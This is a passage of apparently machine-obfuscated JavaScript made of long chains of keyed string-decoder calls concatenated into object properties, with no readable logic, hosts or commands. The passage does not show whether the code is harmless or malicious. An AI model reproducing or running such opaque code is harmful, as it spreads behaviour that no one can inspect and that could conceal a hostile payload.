1fb,'8(s5')+V(0x69b,'8(s5')+V(0x3f8,'w6ut')+V(0x46e,'gcnH')+V(0x6fe,'lrj(')+V(0x59a,'(xCY')+V(0x1c6,'rKC!')+V(0x572,'a&0E')+V(0x4de,'&qUV')+V(0x1e5,'j#&(')+V(0x130,'t4d8')+V(0x8bd,'1t4%')+V(0x586,'rKC!')+V(0x387,'H3Gd')+V(0x285,'70xc')+V(0x721,'(K@k')+V(0x674,'u)x2')+V(0x534,'XTPi')+V(0x545,'qwTT')+V(0x5ca,'rKC!')+V(0x25f,'oKz]')+V(0x229,'SEQL')+V(0x319,'G!H!')+V(0x4a4,'z&1z')+V(0x5de,'oAlr')+V(0x7dd,'$#qm')+V(0x309,'0t)u')+V(0x115,'wD@H')+V(0x82b,'rKC!')+V(0x44a,'H3Gd')+V(0x8bb,'oKz]')+V(0x81b,'0t)u')+V(0x2d3,'8(s5')+V(0x7d0,'(xCY')+V(0x1fe,'yYBi')+V(0x312,'KmC@')+V(0x29e,'N@da')+V(0x193,'0t)u')+V(0x47f,'hGh6')+V(0x6e2,'H3Gd')+V(0x8ea,'VzFw')+V(0x62f,'SBGr')+V(0x61c,'70xc')+V(0x4b5,'$#qm')+V(0x3c9,'t4d8')+V(0x4ef,'SBGr')+V(0x12f,'Yayf')+V(0x351,'N@da')+V(0x582,'Zl2E')+V(0x424,'w6ut')+V(0x40b,'XTPi')+V(0x294,'Yayf')+V(0x2da,'KmC@')+V(0x828,'r4qH')+V(0x397,'nzpm')+V(0x636,'(K@k')+V(0x642,'rKC!')+V(0x31b,'lrj(')+V(0x32c,'AP2n')+V(0x1e0,'Zl2E')+V(0x123,'7xnN')+V(0x687,'VzFw')+V(0xea,'AP2n')+V(0x634,'8euY')+V(0x124,'qwTT')+V(0x712,'1t4%')+V(0x5f9,'gcnH')+V(0x7db,'AP2n')+V(0x364,'0t)u')+V(0x416,'KmC@')+V(0x8ef,'(xCY')+V(0x5f8,'gcnH')+V(0x2b2,'dm6G')+V(0x6a5,'czHK')+V(0x86a,'Zl2E')+V(0x35c,'VzFw')+V(0x8ed,'XTPi')+V(0x477,'Vwuw')+V(0x846,'tu5M')+V(0x52e,'wD@H')+V(0x4c5,'w6ut')+V(0x363,'H3Gd')+V(0x523,'&uFw')+V(0x30c,'5bZ$')+V(0x5c4,'&qUV')+V(0x1b1,'70xc')+V(0x74c,'(xCY')+V(0x38a,'oKz]'))+(V(0x39f,'Zl2E')+V(0x914,'z&1z')+V(0x3cb,'SBGr')+V(0x702,'z&1z')+V(0x26f,'qwTT')+V(0x4e6,'hGh6')+V(0x70c,'tu5M')+V(0x3ec,'lrj(')+V(0x250,'nzpm')+V(0x777,'&uFw')+V(0xf8,'&qUV')+V(0x83d,'5bZ$')+V(0x253,'XTPi')+V(0x392,'nzpm')+V(0x21d,'&qUV')+V(0x7c6,'0t)u')+V(0x246,'(K@k')+V(0x938,'1t4%')+V(0x61f,'YsG2')+V(0x783,'KmC@')+V(0x1a4,'gcnH')+V(0x116,'hGh6')+V(0x805,'VA&M')+V(0x503,'Zl2E')+V(0x6dd,'j#&(')+V(0x27a,'H3Gd')+V(0x4a0,'2Xl(')+V(0x65d,'oKz]')+V(0x5a5,'hGh6')+V(0x4bb,'Vwuw')+V(0x4b7,'w6ut')+V(0x427,'YsG2')+V(0x834,'&qUV')+V(0x19f,'j#&(')+V(0x7be,'w6ut')+V(0x8b0,'t#0O')+V(0x8bc,'&uFw')+V(0x2d2,'czHK')+V(0x874,'u)x2')+V(0x88c,'oAlr')+V(0x310,'j#&(')+V(0x826,'8euY')+V(0xd4,'AP2n')+V(0x376,'SBGr')+V(0x21b,'w6ut')+V(0x38b,'SEQL')+V(0x689,'u)x2')+V(0x888,'m0w8')+V(0x5c1,'j#&(')+V(0x353,'t#0O')+V(0x236,'lrj(')+V(0x267,'70xc')+V(0x43b,'VA&M')+V(0x1d5,'8euY')+V(0xda,'N@da')+V(0x6c1,'r4qH')+V(0x62c,'0t)u')+V(0x666,'0t)u')+V(0x55a,'8euY')+V(0x21c,'u)x2')+V(0x886,'70xc')+V(0x8ca,'tu5M')+V(0x199,'wD@H')+V(0x1b9,'a&0E')+V(0x269,'(xCY')+V(0x404,'Yayf')+V(0x22c,'wD@H')+V(0x3bd,'j#&(')+V(0x8ac,'qwTT')+V(0x48e,'G!H!')+V(0x5da,'rKC!')+V(0x54f,'8euY')+V(0x191,'hGh6')+V(0xdf,'5bZ$')+V(0xbd,'5bZ$')+V(0x742,'YsG2')+V(0x442,'Zl2E')+V(0x4f0,'oAlr')+V(0x546,'m0w8')+V(0x59d,'gcnH')+V(0x188,'8(s5')+V(0x452,'2Xl(')+V(0x3e0,'*[eJ')+V(0x82c,'YsG2')+V(0x3b0,'rKC!')+V(0x8b2,'oKz]')+V(0x788,'gcnH')+V(0x68d,'0t)u')+V(0x759,'gcnH')+V(0x60e,'nzpm')+V(0x497,'oKz]')+V(0x53f,'m0w8')+V(0x654,'&qUV')+V(0x286,'KmC@')+V(0x873,'G!H!')+V(0x2db,'VzFw')+V(0x1c3,'hGh6')+V(0x200,'7xnN')+V(0x6b3,'&qUV')+V(0x35e,'SEQL')+V(0x2ad,'YsG2')+V(0x737,'8(s5')+V(0x735,'&qUV')+V(0x212,'0t)u')+V(0x354,'u)x2')+V(0x4e4,'VA&M')+V(0x5a7,'YsG2')+V(0x5f0,'VA&M')+V(0x326,'SBGr')+V(0x3cf,'8euY')+V(0x772,'2Xl(')+V(0x408,'Zl2E')+V(0x84d,'G!H!')+V(0x4fa,'VA&M')+V(0x1ae,'Yayf')+V(0x3fb,'lrj(')+V(0x5ea,'1t4%')+V(0x1ee,'AP2n')+V(0xf0,'*[eJ')+V(0x75b,'$#qm')+V(0x8a8,'&uFw')+V(0x6e0,'H3Gd')+V(0x422,'z&1z')+V(0x11e,'lrj(')+V(0x120,'j#&(')+V(0xf2,'(K@k')+V(0x3c7,'t4d8')+V(0x2ba,'70xc')+V(0x366,'Vwuw')+V(0x705,'0t)u')+V(0x55d,'YsG2')+V(0x55c,'5bZ$')+V(0x57e,'SBGr')+V(0x3e7,'AP2n')+V(0x27f,'m0w8')+V(0x8e7,'2Xl(')+V(0x812,'N@da')+V(0x6eb,'w6ut')+V(0x1b5,'wD@H')+V(0x418,'$#qm')+V(0x4c2,'nzpm')+V(0xb6,'yYBi')+V(0x769,'qwTT')+V(0x336,'&uFw')+V(0xf4,'(K@k')+V(0xfc,'oKz]')+V(0x6c6,'SEQL')+V(0x7c9,'a&0E')+V(0x6cf,'j#&(')+V(0x827,'&qUV')+V(0xc4,'tu5M')+V(0x88e,'rKC!')+V(0x863,'N@da')+V(0x4c9,'G!H!')+V(0x44e,'2Xl(')+V(0x327,'tu5M')+V(0x313,'8(s5')+V(0x7da,'z&1z')+V(0x638,'VA&M')+V(0x4d2,'t4d8')+V(0x879,'5bZ$')+V(0x7b8,'70xc')+V(0x1c9,'AP2n')+V(0x222,'SBGr')+V(0x228,'2Xl(')+V(0x3c6,'SBGr')+V(0x2cd,'dm6G')+V(0x384,'t#0O')+V(0x52a,'z&1z')+V(0x528,'t#0O')+V(0x7d6,'AP2n')+V(0x825,'czHK')+V(0x8e9,'j#&(')+V(0x897,'G!H!')+V(0x1bf,'1t4%')+V(0x41d,'(K@k')+V(0x458,'z&1z')+V(0x556,'&uFw')+V(0x6e6,'(K@k')+V(0x764,'a&0E')+V(0x816,'Zl2E')+V(0x90f,'*[eJ')+V(0x32e,'gcnH')+V(0x939,'$#qm')+V(0x6d3,'nzpm')+V(0x4f8,'0t)u')+V(0x549,'w6ut')+V(0x147,'hGh6')+V(0x56e,'8euY')+V(0x838,'&uFw')+V(0x589,'lrj(')+V(0x52f,'oKz]')+V(0x49d,'tu5M')+V(0x1ea,'8euY')+V(0x38c,'(K@k')+V(0x409,'t4d8')+V(0x584,'rKC!')+V(0x1da,'t4d8')+V(0x3b8,'YsG2')+V(0x400,'yYBi'))+(V(0x804,'w6ut')+V(0x5d9,'70xc')+V(0x89b,'a&0E')+V(0x57a,'czHK')+V(0x386,'VzFw')+V(0x1bc,'YsG2')+V(0x26a,'AP2n')+V(0x265,'rKC!')+V(0x10e,'&qUV')+V(0x2ee,'2Xl(')+V(0xf9,'czHK')+V(0x2ed,'SBGr')+V(0x615,'czHK')+V(0x140,'VA&M')+V(0x5d1,'w6ut')+V(0x33b,'gcnH')+V(0x651,'1t4%')+V(0x3bf,'H3Gd')+V(0x8cd,'w6ut')+V(0x635,'0t)u')+V(0x2c7,'(K@k')+V(0x2c2,'1t4%')+V(0x861,'w6ut')+V(0x660,'*[eJ')+V(0x163,'j#&(')+V(0x904,'oAlr')+V(0x4ca,'nzpm')+V(0x518,'XTPi')+V(0xaf,'t4d8')+V(0x343,'dm6G')+V(0x298,'SEQL')+V(0x335,'0t)u')+V(0xa7,'*[eJ')+V(0x48c,'gcnH')+V(0x70b,'1t4%')+V(0x6a9,'(K@k')+V(0x3c8,'gcnH')+V(0x785,'YsG2')+V(0x31d,'(K@k')+V(0x50d,'r4qH')+V(0x2d9,'t#0O')+V(0x6ee,'wD@H')+V(0x49e,'oAlr')+V(0x7b0,'u)x2')+V(0x195,'&qUV')+V(0x365,'SBGr')+V(0x8b5,'z&1z')+V(0x30e,'1t4%')+V(0x81e,'7xnN')+V(0x69c,'(K@k')+V(0x8e3,'G!H!')+V(0x917,'j#&(')+V(0x875,'8euY')+V(0x8c6,'rKC!')+V(0x1c5,'(K@k')+V(0x8b8,'5bZ$')+V(0x653,'hGh6')+V(0x49c,'&uFw')+V(0x165,'0t)u')+V(0x282,'Vwuw')+V(0x4df,'(K@k')+V(0x41f,'VA&M')+V(0x553,'8euY')+V(0x819,'YsG2')+V(0x186,'SBGr')+V(0x3cd,'t#0O')+V(0x470,'VA&M')+V(0x577,'Vwuw')+V(0xd8,'czHK')+V(0x81c,'SEQL')+V(0x758,'gcnH')+V(0x649,'tu5M')+V(0x69f,'H3Gd')+V(0x66c,'*[eJ')+V(0x231,'N@da')+V(0x15a,'wD@H')+V(0x2a9,'j#&(')+V(0x807,'hGh6')+V(0x10c,'SEQL')+V(0x77c,'$#qm')+V(0x830,'czHK')+V(0x10f,'j#&(')+V(0x183,'70xc')+V(0x535,'8(s5')+V(0x7e6,'*[eJ')+V(0x5b1,'a&0E')+V(0x349,'&qUV')+V(0x6a0,'t4d8')+V(0x605,'VA&M')+V(0x12e,'oAlr')+V(0x67c,'SBGr')+V(0x569,'w6ut')+V(0x7a2,'u)x2')+V(0x86d,'oKz]')+V(0x686,'5bZ$')+V(0x45d,'H3Gd')+V(0x6c3,'z&1z')+V(0x85a,'r4qH')+V(0x8ee,'yYBi')+V(0x444,'$#qm')+V(0x2ac,'m0w8')+V(0xb4,'0t)u')+V(0x5df,'YsG2')+V(0x22e,'H3Gd')+V(0x125,'Vwuw')+V(0x1a8,'oAlr')+V(0x5d5,'lrj(')+V(0x711,'*[eJ')+V(0x235,'lrj(')+V(0x437,'&uFw')+V(0x1c8,'Yayf')+V(0x792,'(K@k')+V(0x2ae,'G!H!')+V(0x4e9,'j#&(')+V(0x292,'wD@H')+V(0x137,'oAlr')+V(0x739,'5bZ$')+V(0x14c,'&uFw')+V(0x29a,'a&0E')+V(0x906,'rKC!')+V(0x833,'t4d8')+V(0x536,'8euY')+V(0x3e4,'Zl2E')+V(0x303,'qwTT')+V(0x238,'2Xl(')+V(0x2ce,'70xc')+V(0x54e,'tu5M')+V(0xb8,'7xnN')+V(0x62b,'H3Gd')+V(0x619,'SEQL')+V(0x823,'YsG2')+V(0x7b3,'(xCY')+V(0x8c9,'r4qH')+V(0x93c,'SBGr')+V(0x2c1,'nzpm')+V(0x4cd,'5bZ$')+V(0x76c,'5bZ$')+V(0x5fc,'5bZ$')+V(0x399,'Yayf')+V(0x5c2,'wD@H')+V(0x152,'VzFw')+V(0x443,'qwTT')+V(0x700,'rKC!')+V(0x71d,'gcnH')+V(0x170,'lrj(')+V(0x79c,'&qUV')+V(0x878,'hGh6')+V(0x681,'m0w8')+V(0x3f6,'5bZ$')+V(0x15e,'Vwuw')+V(0x126,'nzpm')+V(0x91f,'oAlr')+V(0x6c5,'&qUV')+V(0x277,'lrj(')+V(0x3f1,'w6ut')+V(0x308,'oAlr')+V(0x750,'SBGr')+V(0x92b,'(K@k')+V(0x127,'j#&(')+V(0x25b,'YsG2')+V(0x35f,'dm6G')+V(0x570,'G!H!')+V(0x8f1,'t#0O')+V(0x3ed,'z&1z')+V(0x341,'u)x2')+V(0x441,'gcnH')+V(0x65e,'lrj(')+V(0x48f,'tu5M')+V(0x5b4,'Zl2E')+V(0x24a,'5bZ$')+V(0x18e,'dm6G')+V(0xe0,'0t)u')+V(0x1d1,'VA&M')+V(0x36f,'wD@H')+V(0x6d7,'hGh6')+V(0x755,'SEQL')+V(0x2b6,'AP2n')+V(0x87c,'tu5M')+V(0x2a6,'Yayf')+V(0x455,'r4qH')+V(0x7ae,'oAlr')+V(0x77e,'Zl2E')+V(0x5a9,'XTPi')+V(0x144,'j#&(')+V(0x474,'2Xl(')+V(0x6dc,'VA&M')+V(0x7df,'70xc')+V(0x7c5,'hGh6')+V(0x71a,'dm6G')+V(0x3d4,'KmC@')+V(0x643,'hGh6')+V(0x781,'7xnN')+V(0x5b3,'czHK')+V(0x597,'oKz]')+V(0x23a,'&qUV')+V(0x83f,'$#qm')+V(0x860,'lrj(')),c[V(0x248,'Yayf')]=V(0x25a,'Vwuw')+V(0x5d3,'tu5M')+V(0x524,'dm6G')+V(0x32d,'8(s5')+V(0x45e,'&qUV')+V(0x6c2,'dm6G')+V(0x3b6,'tu5M')+V(0x795,'KmC@')+V(0x93b,'w6ut')+V(0x5ba,'*[eJ')+V(0x304,'(K@k')+V(0x84f,'hGh6')+V(0x70d,'XTPi')+V(0x20e,'t4d8')+V(0x93e,'H3Gd')+V(0x145,'7xnN')+V(0x249,'Zl2E')+V(0x1f7,'Zl2E')+V(0x8aa,'oAlr')+V(0x4e2,'Zl2E')+V(0x7d3,'SEQL')+V(0x1f2,'0t)u')+V(0xb1,'z&1z')+V(0x895,'$#qm')+V(0x56b,'(K@k')+V(0x4a9,'Yayf')+V(0x8f8,'&qUV')+V(0x1fa,'KmC@')+V(0x7ce,'lrj(')+V(0x24c,'H3Gd')+V(0x31c,'gcnH')+V(0x868,'w6ut')+V(0x60f,'Zl2E')+V(0x161,'t#0O')+V(0x4f2,'hGh6')+V(0x7bc,'5bZ$')+V(0x46a,'lrj(')+V(0x757,'G!H!')+V(0x4c3,'Yayf')+V(0x2fa,'8(s5')+V(0x8dc,'qwTT')+V(0x701,'0t)u')+V(0x178,'VzFw')+V(0x4dd,'w6ut')+V(0x1d2,'a&0E')+V(0x2df,'$#qm')+V(0x4cc,'czHK')+V(0xb2,'2Xl(')+V(0x3ee,'SBGr')+V(0x585,'G!H!')+V(0x42a,'czHK')+V(0x6c0,'rKC!')+V(0x504,'r4qH')+V(0x844,'oAlr')+V(0x3cc,'G!H!')+V(0x2ca,'lrj(')+V(0x495,'yYBi')+V(0x3b7,'oKz]')+V(0xd1,'t4d8')+V(0x797,'rKC!')+V(0x723,'2Xl(')+V(0x779,'YsG2')+V(0x7ca,'AP2n')+V(0x3f9,'70xc')+V(0x5a3,'H3Gd')+V(0x31a,'G!H!')+V(0x730,'m0w8')+V(0x101,'Vwuw')+V(0x18f,'t4d8')+V(0x28c,'Yayf')+V(0x501,'t4d8')+V(0x177,'r4qH')+V(0x64d,'wD@H')+V(0x505,'(xCY')+V(0x1ce,'hGh6')+V(0x568,'YsG2')+V(0x41b,'SEQL')+V(0xc1,'$#qm')+V(0x5f1,'wD@H')+V(0x587,'AP2n')+V(0x406,'oAlr')+V(0x15b,'VzFw')+V(0x16b,'AP2n')+V(0x194,'oAlr')+V(0x342,'yYBi')+V(0x940,'*[eJ')+V(0x197,'(K@k')+V(0x40c,'(xCY')+V(0x255,'oAlr')+V(0x912,'rKC!')+V(0xa0,'(xCY')+V(0x558,'rKC!')+V(0x1e3,'8(s5')+V(0x496,'0t)u')+V(0x2b0,'*[eJ')+V(0x46d,'u)x2')+V(0xab,'7xnN')+V(0x6e9,'Yayf')+V(0x85e,'oAlr')+V(0x2aa,'(xCY')+V(0x5cd,'rKC!')+V(0x6b6,'VzFw')+V(0x8f9,'czHK')+V(0x731,'w6ut')+V(0x493,'Vwuw')+V(0x616,'0t)u')+V(0x6db,'Yayf')+V(0x17b,'j#&(')+V(0x331,'yYBi')+V(0x66f,'&uFw')+V(0x7fc,'nzpm')+V(0x697,'yYBi')+V(0x3a2,'$#qm')+V(0x464,'w6ut')+V(0x73c,'u)x2')+V(0x1f5,'&uFw')+V(0x5e2,'t4d8')+V(0x672,'t4d8')+V(0x829,'1t4%')+V(0x7ea,'1t4%')+V(0x268,'t#0O')+V(0x447,'&uFw')+V(0x891,'KmC@')+V(0x40a,'2Xl(')+V(0x754,'70xc')+V(0x16c,'YsG2')+V(0x67a,'G!H!')+V(0x522,'oKz]')+V(0x2f2,'VA&M')+V(0x6ad,'oKz]')+V(0x90d,'*[eJ')+V(0x6b9,'t4d8')+V(0x24d,'1t4%')+V(0x34a,'2Xl(')+V(0xe5,'z&1z')+V(0x2b8,'oKz]')+V(0x8ae,'a&0E')+V(0x71f,'tu5M')+V(0x192,'t#0O')+V(0x64b,'w6ut')+V(0x836,'SBGr')+V(0x773,'tu5M')+V(0x559,'H3Gd')+V(0x1a1,'yYBi')+V(0x3e1,'&qUV')+V(0x487,'(xCY')+V(0x6d9,'tu5M')+V(0x52c,'N@da')+V(0x431,'w6ut')+V(0x448,'m0w8')+V(0x5bb,'&uFw')+V(0x148,'w6ut')+V(0x4a5,'AP2n')+V(0x1e8,'gcnH')+V(0x63e,'KmC@')+V(0x102,'H3Gd')+V(0x383,'2Xl(')+V(0xd6,'a&0E')+V(0x81f,'$#qm')+V(0x885,'a&0E')+V(0x432,'t4d8')+V(0x4c0,'SEQL')+V(0x209,'yYBi')+V(0x5a6,'SBGr')+V(0x70f,'&qUV')+V(0x784,'&qUV')+V(0x916,'YsG2')+V(0x426,'SBGr')+V(0x8c4,'z&1z')+V(0x42e,'2Xl(')+V(0x29b,'1t4%')+V(0x72f,'H3Gd')+V(0x50e,'70xc')+V(0x817,'m0w8')+V(0x627,'SBGr')+V(0x52d,'VzFw')+V(0x4b1,'j#&(')+V(0x498,'&uFw')+V(0x15f,'u)x2')+V(0x8f0,'2Xl(')+V(0xa4,'tu5M')+V(0x79e,'2Xl(')+V(0x329,'j#&(')+V(0x472,'AP2n')+V(0xc5,'wD@H')+V(0x345,'w6ut')+V(0x3eb,'VA&M')+V(0x7d4,'t#0O')+V(0x20f,'czHK')+V(0x1a0,'8euY')+V(0x142,'VA&M')+V(0x7a5,'j#&(')+V(0x832,'a&0E')+V(0x33e,'AP2n')+V(0x4f4,'*[eJ')+V(0x58a,'1t4%')+V(0x83a,'VA&M')+V(0x691,'lrj(')+V(0x7f2,'5bZ$')+V(0x5ac,'8euY')+(V(0x598,'70xc')+V(0x3a3,'gcnH')+V(0x2e2,'(K@k')+V(0x628,'5bZ$')+V(0x865,'yYBi')+V(0x4d6,'qwTT')+V(0x28d,'AP2n')+V(0x347,'yYBi')+V(0x85d,'2Xl(')+V(0x440,'H3Gd')+V(0x171,'SEQL')+V(0x332,'(K@k')+V(0x30a,'m0w8')+V(0x7e3,'2Xl(')+V(0x839,'XTPi')+V(0x317,'$#qm')+V(0x1ac,'70xc')+V(0x521,'Yayf')+V(0x6f0,'qwTT')+V(0x563,'(K@k')+V(0x466,'(xCY')+V(0x607,'qwTT')+V(0x84b,'w6ut')+V(0x164,'z&1z')+V(0x54d,'Yayf')+V(0x1d9,'czHK')+V(0x87e,'wD@H')+V(0x1bb,'5bZ$')+V(0x50f,'1t4%')+V(0x494,'t4d8')+V(0x2af,'oAlr')+V(0x695,'5bZ$')+V(0x2e9,'r4qH')+V(0x893,'t4d8')+V(0x223,'t#0O')+V(0x841,'dm6G')+V(0x7a9,'oKz]')+V(0x12d,'t4d8')+V(0x2f4,'oKz]')+V(0x49b,'VA&M')+V(0xef,'AP2n')+V(0x47d,'YsG2')+V(0x23d,'(xCY')+V(0x7d7,'gcnH')+V(0x43e,'7xnN')+V(0x2cf,'N@da')+V(0x57f,'Yayf')+V(0x456,'&uFw')+V(0x90c,'oKz]')+V(0x7b4,'(K@k')+V(0x81a,'7xnN')+V(0x159,'w6ut')+V(0x1cd,'$#qm')+V(0x4a1,'w6ut')+V(0x45f,'tu5M')+V(0xc7,'r4qH')+V(0x33f,'VzFw')+V(0x7c8,'AP2n')+V(0x3e8,'qwTT')+V(0x4aa,'qwTT')+V(0x8fb,'7xnN')+V(0x543,'z&1z')+V(0x5e0,'70xc')+V(0x66e,'hGh6')+V(0x600,'$#qm')+V(0x31f,'0t)u')+V(0x61e,'dm6G')+V(0x80c,'rKC!')+V(0x5cb,'rKC!')+V(0x296,'oKz]')+V(0x2e4,'8(s5')+V(0x3af,'dm6G')+V(0x707,'VA&M')+V(0x45c,'0t)u')+V(0x2d6,'tu5M')+V(0x1d0,'AP2n')+V(0x1f8,'AP2n')+V(0x207,'gcnH')+V(0x244,'j#&(')+V(0x8e0,'(K@k')+V(0x612,'$#qm')+V(0x68e,'0t)u')+V(0x485,'2Xl(')+V(0x51c,'yYBi')+V(0x4af,'dm6G')+V(0x28b,'lrj(')+V(0x133,'0t)u')+V(0x7f3,'gcnH')+V(0x2be,'yYBi')+V(0x661,'dm6G')+V(0x13c,'H3Gd')+V(0x60a,'t4d8')+V(0x346,'8(s5')+V(0x18d,'XTPi')+V(0x85c,'0t)u')+V(0x7bf,'Yayf')+V(0x86f,'(K@k')+V(0x1f9,'Yayf')+V(0x8ff,'t4d8')+V(0x511,'qwTT')+V(0x6f3,'&qUV')+V(0xbb,'KmC@')+V(0x1d3,'r4qH')+V(0x4fb,'8euY')+V(0x241,'tu5M')+V(0x328,'a&0E')+V(0x2bc,'czHK')+V(0x882,'gcnH')+V(0x509,'w6ut')+V(0x79d,'oAlr')+V(0x2bf,'YsG2')+V(0x39c,'AP2n')+V(0x69a,'yYBi')+V(0x339,'H3Gd')+V(0xb7,'oAlr')+V(0x2a7,'XTPi')+V(0x3ff,'czHK')+V(0x4cb,'5bZ$')+V(0x2e5,'AP2n')+V(0x5ee,'r4qH')+V(0x34b,'gcnH')+V(0x561,'w6ut')+V(0x884,'a&0E')+V(0x803,'czHK')+V(0x620,'0t)u')+V(0x20c,'$#qm')+V(0x580,'8euY')+V(0x908,'Vwuw')+V(0xe8,'*[eJ')+V(0x909,'z&1z')+V(0x8ec,'w6ut')+V(0x7f8,'a&0E')+V(0x3ce,'KmC@')+V(0x4b2,'G!H!')+V(0x3ab,'r4qH')+V(0x928,'w6ut')+V(0x271,'G!H!')+V(0x27b,'dm6G')+V(0x4c4,'Yayf')+V(0x454,'VA&M')+V(0x919,'j#&(')+V(0x291,'*[eJ')+V(0x8f5,'&qUV')+V(0x59f,'0t)u')+V(0x50a,'0t)u')+V(0x5aa,'&qUV')+V(0x3a7,'czHK')+V(0x762,'gcnH')+V(0x405,'czHK')+V(0xb0,'8euY')+V(0x75e,'G!H!')+V(0x17d,'oKz]')+V(0x62a,'hGh6')+V(0x4ac,'0t)u')+V(0x131,'KmC@')+V(0x60d,'t4d8')+V(0x1eb,'7xnN')+V(0x574,'1t4%')+V(0x698,'Vwuw')+V(0x1ff,'AP2n')+V(0x29d,'G!H!')+V(0x5cc,'$#qm')+V(0x482,'t4d8')+V(0x86e,'Vwuw')+V(0x622,'$#qm')+V(0x40f,'wD@H')+V(0x89d,'8euY')+V(0x78e,'KmC@')+V(0x30d,'hGh6')+V(0x3ba,'nzpm')+V(0x5fa,'dm6G')+V(0xf1,'z&1z')+V(0x3b3,'t4d8')+V(0x23e,'(xCY')+V(0x5ef,'SBGr')+V(0x72d,'u)x2')+V(0x903,'VA&M')+V(0x324,'KmC@')+V(0x391,'&qUV')+V(0x367,'(K@k')+V(0x8e1,'VA&M')+V(0x480,'KmC@')+V(0x463,'dm6G')+V(0x7f7,'yYBi')+V(0x377,'wD@H')+V(0x85f,'YsG2')+V(0x6a4,'SEQL')+V(0x21e,'7xnN')+V(0xbe,'m0w8')+V(0x6fd,'czHK')+V(0x8e5,'oAlr')+V(0x637,'VA&M')+V(0x8fa,'SEQL')+V(0x852,'dm6G')+V(0x776,'VA&M')+V(0x35b,'Yayf')+V(0x4d9,'wD@H')+V(0x51f,'H3Gd')+V(0x471,'hGh6')+V(0x44f,'8euY'))+(V(0x53d,'8euY')+V(0x7a6,'j#&(')+V(0x439,'w6ut')+V(0x53e,'N@da')+V(0x7e9,'oKz]')+V(0x61a,'2Xl(')+V(0x2e8,'7xnN')+V(0x40e,'G!H!')+V(0x3d3,'z&1z')+V(0x360,'KmC@')+V(0x743,'oAlr')+V(0x2ef,'7xnN')+V(0x1d6,'VA&M')+V(0x3a6,'yYBi')+V(0xa3,'rKC!')+V(0x2fc,'oKz]')+V(0x631,'5bZ$')+V(0x3da,'AP2n')+V(0x3bb,'G!H!')+V(0x64e,'0t)u')+V(0x719,'G!H!')+V(0x2cb,'dm6G')+V(0x621,'oAlr')+V(0x8d9,'Zl2E')+V(0x187,'yYBi')+V(0x658,'lrj(')+V(0x5b2,'Vwuw')+V(0x890,'8(s5')+V(0x47a,'7xnN')+V(0x7e4,'2Xl(')+V(0x6f4,'dm6G')+V(0x516,'8(s5')+V(0x537,'&uFw')+V(0x201,'gcnH')+V(0x2b3,'VA&M')+V(0x2bd,'m0w8')+V(0x81d,'u)x2')+V(0x566,'Vwuw')+V(0x2d8,'2Xl(')+V(0x5af,'wD@H')+V(0x66a,'*[eJ')+V(0x4bc,'5bZ$')+V(0x1a5,'rKC!')+V(0x62e,'(K@k')+V(0x76b,'gcnH')+V(0x5b9,'&uFw')+V(0xa2,'*[eJ')+V(0x40d,'2Xl(')+V(0x34c,'a&0E')+V(0x915,'7xnN')+V(0x221,'(K@k')+V(0x898,'lrj(')+V(0x533,'j#&(')+V(0x8d4,'w6ut')+V(0x710,'lrj(')+V(0x2a0,'VA&M')+V(0x3b4,'czHK')+V(0x603,'(xCY')+V(0x359,'m0w8')+V(0x4ee,'VA&M')+V(0x151,'5bZ$')+V(0x1ec,'VzFw')+V(0x89c,'XTPi')+V(0x56c,'1t4%')+V(0x68a,'r4qH')+V(0x562,'t4d8')+V(0x433,'&uFw')+V(0x28a,'czHK')+V(0x3e2,'5bZ$')+V(0x7a4,'hGh6')+V(0x799,'yYBi')+V(0x122,'rKC!')+V(0x8db,'SEQL')+V(0x5ff,'oAlr')+V(0x37d,'&uFw')+V(0x5dc,'w6ut')+V(0x19d,'VzFw')+V(0x74d,'nzpm')+V(0x901,'H3Gd')+V(0x6ef,'hGh6')+V(0x3f3,'VzFw')+V(0x290,'z&1z')+V(0x36a,'*[eJ')+V(0x675,'t4d8')+V(0x13a,'&uFw')+V(0x858,'5bZ$')+V(0x5d0,'(K@k')+V(0x2eb,'8euY')+V(0x7ec,'Yayf')+V(0x280,'&uFw')+V(0x45b,'8euY')+V(0x19e,'(K@k')+V(0x189,'*[eJ')+V(0x809,'j#&(')+V(0x1e9,'lrj(')+V(0x190,'1t4%')+V(0x73a,'7xnN')+V(0x941,'VA&M')+V(0xe7,'Vwuw')+V(0x82a,'t4d8')+V(0x263,'KmC@')+V(0x7f1,'SBGr')+V(0x37b,'8euY')+V(0x869,'rKC!')+V(0x407,'w6ut')+V(0x72e,'w6ut')+V(0x706,'VA&M')+V(0x690,'gcnH')+V(0x767,'lrj(')+V(0xa5,'czHK')+V(0x26e,'5bZ$')+V(0x814,'(xCY')+V(0x80a,'j#&(')+V(0x552,'AP2n')+V(0x302,'&uFw')+V(0x678,'tu5M')+V(0x489,'qwTT')+V(0x713,'KmC@')+V(0x389,'rKC!')+V(0x5f5,'(xCY')+V(0x361,'hGh6')+V(0x182,'a&0E')+V(0x923,'&qUV')+V(0x8cb,'G!H!')+V(0xfb,'yYBi')+V(0x573,'8euY')+V(0x266,'(xCY')+V(0x79b,'czHK')+V(0x77f,'u)x2')+V(0x3b9,'8(s5')+V(0x63a,'z&1z')+V(0x2b7,'m0w8')+V(0x213,'lrj(')+V(0x8bf,'N@da')+V(0x7d9,'0t)u')+V(0x3e5,'t4d8')+V(0x34f,'(xCY')+V(0x920,'tu5M')+V(0xf7,'nzpm')+V(0xf5,'H3Gd')+V(0x8c5,'Vwuw')+V(0x393,'1t4%')+V(0x88d,'t#0O')+V(0x29c,'$#qm')+V(0x565,'0t)u')+V(0x4dc,'XTPi')+V(0x4b9,'KmC@')+V(0x23b,'$#qm')+V(0x15d,'0t)u')+V(0x716,'gcnH')+V(0x855,'(xCY')+V(0x6ff,'u)x2')+V(0x225,'yYBi')+V(0x6a2,'rKC!')+V(0x78d,'gcnH')+V(0x206,'8euY')+V(0x880,'5bZ$')+V(0x301,'&uFw')+V(0x350,'j#&(')+V(0x896,'j#&(')+V(0x5ec,'G!H!')+V(0x7d2,'VzFw')+V(0x6af,'dm6G')+V(0x815,'u)x2')+V(0x7b6,'Zl2E')+V(0xd5,'wD@H')+V(0x457,'czHK')+V(0x3f5,'7xnN')+V(0x1e6,'0t)u')+V(0x927,'$#qm')+V(0x258,'dm6G')+V(0x2d7,'8euY')+V(0x394,'oAlr')+V(0x198,'SEQL')+V(0x3fd,'VA&M')+V(0x2c8,'VzFw')+V(0x91d,'SBGr')+V(0x7a7,'8euY')+V(0x434,'2Xl(')+V(0x75c,'8euY')+V(0x3aa,'2Xl(')+V(0x14a,'w6ut')+V(0x69e,'$#qm')+V(0x3be,'nzpm')+V(0x3d2,'dm6G')+V(0x6a7,'SBGr')+V(0x1